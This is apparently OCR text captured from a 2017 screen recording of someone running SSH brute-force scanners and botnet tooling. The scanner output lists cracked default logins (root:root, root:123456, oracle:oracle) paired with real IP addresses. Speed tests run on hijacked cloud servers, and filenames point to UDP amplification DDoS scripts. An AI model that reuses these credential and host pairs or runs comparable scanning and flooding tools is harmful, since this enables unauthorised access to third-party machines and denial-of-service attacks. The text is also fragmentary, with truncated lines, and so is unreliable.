 root@chunyang:~/flr
Recording [00:03:1
www.Bandicam.com
Asta e GAY ->vagrant:
Asta e GAY ->root:red
Asta e GAY ->oracle:o
Asta e GAY ->test:tes
Asta e GAY ->root:123
Asta e GAY ->uploader
Asta e GAY ->root:roo
Asta e GAY ->oracle:o
Asta e GAY ->nagios:n
Asta e GAY ->postgres
Asta e GAY ->root:123
Asta e GAY ->root:1:9
Asta e GAY ->root:roo
Asta e GAY ->root:roo
Asta e GAY ->testing:
C:\Windows\system32\cmd.exe - ping -t 37.49.16.122
Reply from 37.49.16.122: bytes=32 time=381ms TTL=53
Reply from 37.49.16.122: bytes=32 time=157ms TTL=53
Reply from 37.49.16.122: bytes=32 time=116ms TTL=53
Reply from 37.49.16.122: bytes=32 time=426ms TTL=53
Reply from 37.49.16.122: bytes=32 time=116ms TTL=53
Reply from 37.49.16.122: bytes=32 time=325ms TTL=53
Reply from 37.49.16.122: bytes=32 time=158ms TTL=53
Reply from 37.49.16.122: bytes=32 time=208ms TTL=53
Reply from 37.49.16.122: bytes=32 time=203ms TTL=53
Reply from 37.49.16.122: bytes=32 time=491ms TTL=53
Reply from 37.49.16.122: bytes=32 time=798ms TTL=53
Reply from 37.49.16.122: bytes=32 time=366ms TTL=53
Reply from 37.49.16.122: bytes=32 time=513ms TTL=53
Reply from 37.49.16.122: bytes=32 time=143ms TTL=53
Reply from 37.49.16.122: bytes=32 time=331ms TTL=53
Reply from 37.49.16.122: bytes=32 time=271ms TTL=53
Reply from 37.49.16.122: bytes=32 time=350ms TTL=53
Reply from 37.49.16.122: bytes=32 time=260ms TTL=53
Reply from 37.49.16.122: bytes=32 time=186ms TTL=53
Reply from 37.49.16.122: bytes=32 time=132ms TTL=53
DoN jDPS mix.zip UDP-Amplified-M udp.pl
abbas@Uciha1gb:/var/tmp$ perl v.py
...::::PlayFiz.Com SPEED TESTER::::...
[+]Retrieving configuration PlayFiz.Com and server list
[+]Testing from DigitalOcean (x.x.x.x)
[+]Selecting best server based on latency
[+]Hosted by NewMedia Express (Singapore) [6.48 km]: 2.317 ms
[+]Testing download speed >########################################
[+]Download: 1280.40 Mbit/s
[+]Testing upload speed >##################################################
[+]Upload: 390.38 Mbit/s
abbas@Uciha1gb:/var/tmp$
54.165.59.204 - PuTTY
#Retrieving hack2fut.hi2.ro server list...
#Cautam unde o hostat Amazon ((69.69.69.69))...
#Cautam cea mai buna frecventa...
#Hostat de Shentel Service Company (Ashburn, VA) [1.39 km]: 2.699 ms
#Testing download speed........................................
#Download-ul: 219.53 Mbit/s
#Testing upload speed..................................................
#Upload: 400.92 Mbit/s
postgres@node2:/var/tmp$
root@chunyang:~/flr
DUP HAI LA TATA FLR
HAI LA TATA FLR ->root:root:182.245.206.113
DUP HAI LA TATA FLR ->root:111111:182.242.4.221
DUP HAI LA TATA FLR ->root:password:182.245.206.113
DUP HAI LA TATA FLR ->root:123456:182.242.4.221
DUP HAI LA TATA FLR ->root:111111:182.245.206.113
DUP HAI LA TATA FLR ->root:123456:182.245.206.113
HAI LA TATA FLR ->root:root:182.248.255.254
HAI LA TATA FLR ->root:root:182.252.73.29
DUP HAI LA TATA FLR ->root:password:182.248.255.254
DUP HAI LA TATA FLR ->root:111111:182.248.255.254
DUP HAI LA TATA FLR ->root:123456:182.248.255.254
nexus@ip-40-0-10-254:~
[nexus@ip-40-0-10-254 ~]$ perl v.py
Retrieving rootclaiu.3x.ro configuration...
Retrieving rootclaiu.3x.ro server list...
Testing from Amazon (x.x.x.x)...
Selecting best server based on latency...
Hosted by Shentel Service Company (Ashburn, VA) [1.39 km]: 3.06 ms
Testing download speed........................................
Download: 677.46 Mbit/s
Testing upload speed..................................................
Upload: 498.34 Mbit/s
[nexus@ip-40-0-10-254 ~]$ perl Catalin 37.49
DUP HAI LA TATA FLR ->oracle:oracle:54.169.155.99
DUP HAI LA TATA FLR ->test:test:54.169.155.99
DUP HAI LA TATA FLR ->uploader:uploader:54.169.155.99
DUP HAI LA TATA FLR ->oracle:oracle:54.169.155.99
HAI LA TATA FLR ->root:root:54.169.251.217
DUP HAI LA TATA FLR ->root:password:54.169.251.217
DUP HAI LA TATA FLR ->root:123456:54.169.251.217
DUP HAI LA TATA FLR ->root:qwerty:54.169.251.217
DUP HAI LA TATA FLR ->root:abc123:54.169.251.217
DUP HAI LA TATA FLR ->oracle:oracle:54.169.251.217
Text
Docume...
Recycle Bin
20:53
27.05.2017